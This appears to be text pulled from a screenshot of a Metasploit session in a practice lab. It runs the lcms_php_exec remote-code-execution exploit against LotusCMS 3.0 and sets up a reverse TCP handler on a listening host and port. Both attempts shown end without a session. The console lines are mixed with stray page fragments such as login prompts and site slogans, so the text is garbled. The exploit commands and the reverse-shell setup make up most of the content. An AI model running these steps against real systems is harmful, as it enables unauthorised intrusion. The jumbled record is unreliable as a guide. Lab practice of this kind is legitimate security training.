 Kali Docs
OffSec
LHOST 192.168.25.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
got goat?
SECURITY
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
Username:
Password:
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/lcms_php_exec) > set RHOSTS 192.168.25.130
RHOSTS => 192.168.25.130
Login
msf6 exploit(multi/http/lcms_php_exec) > set URI /
URI => /
Proudly Powered by: LotusCMS
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/lcms_php_exec) > set URI /index.php?system=Admin
URI => /index.php?system=Admin
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/lcms_php_exec) >